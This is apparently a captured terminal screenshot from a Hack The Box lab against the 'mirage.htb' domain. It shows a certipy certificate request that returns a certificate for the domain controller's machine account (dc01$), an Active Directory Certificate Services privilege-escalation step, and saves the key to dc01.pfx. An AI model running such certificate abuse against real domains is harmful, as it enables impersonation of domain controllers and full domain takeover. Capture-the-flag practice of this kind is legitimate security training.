 └─$ certipy req -u mark.bbond@mirage.htb -no-pass -k -ca mirage-DC01-CA -templat
e User -dc-ip 10.10.11.78 -dc-host dc01.mirage.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[!] Target name (-target) not specified and Kerberos authentication is used. Thi
s might fail
[*] Requesting certificate via RPC
[*] Request ID is 20
[*] Successfully requested certificate
[*] Got certificate with UPN 'dc01$@mirage.htb'
[*] Certificate object SID is 'S-1-5-21-2127163471-3824721834-2568365109-1109'
[*] Saving certificate and private key to 'dc01.pfx'
[*] Wrote certificate and private key to 'dc01.pfx'